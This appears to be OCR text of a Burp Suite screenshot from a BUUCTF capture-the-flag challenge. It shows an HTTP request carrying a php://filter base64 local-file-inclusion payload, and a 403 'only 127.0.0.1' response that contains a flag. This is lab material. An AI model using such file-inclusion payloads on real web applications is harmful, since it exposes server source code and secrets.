 Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://998ad072-703f-4912-91de-689ab75b0167.node3.buuoj.cn/home.
php?file=php://filter/read=convert.base64-encode/resource=flag_2
sln2ndln2klnlksnf.php
9 Cookie: UM_distinctid=
178c47882931c-03d45df0858cdb8-4c3f227c-e1000-178c478829517e;
y1ng=8880cbd71721332a25aa6df7b12eb7ac53539100; your_ip_address=
d99081fe929b750e0557f85e6499103f
0 Upgrade-Insecure-Requests: 1
1
2
Raw Headers Hex HTML Render
2 Server: openresty
3 Date: Sun, 18 Apr 2021 07:12:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 237
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=0ffa4b2ab8694a63d21863ad98b911a3; path=/
11 Vary: Accept-Encoding
12 X-Powered-By: PHP/7.3.15
13
14 <head><title>403 Forbidden</title></head><body bgcolor=black><
center><font size='10px' color=white><br>only 127.0.0.1 can
access! You know what I mean right?<br>your ip address is
172.16.128.254flag{44e679ac-f18d-443c-9cc2-f734da5546b0}
15